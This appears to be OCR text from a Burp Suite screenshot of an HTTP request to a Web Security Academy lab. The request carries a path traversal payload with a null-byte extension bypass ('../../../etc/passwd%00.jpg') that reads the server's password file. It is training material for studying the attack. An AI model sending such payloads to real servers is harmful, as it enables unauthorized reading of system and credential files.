 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0ab600cf0388854f820a431c00d5007c.web-security-academy.net
3 Cookie: session=KCE6zwzhUInpFiieOo1ifJUmwJYtfRp7
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ab600cf0388854f820a431c00d5007c.web-security-academy.net/product?produc
tId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15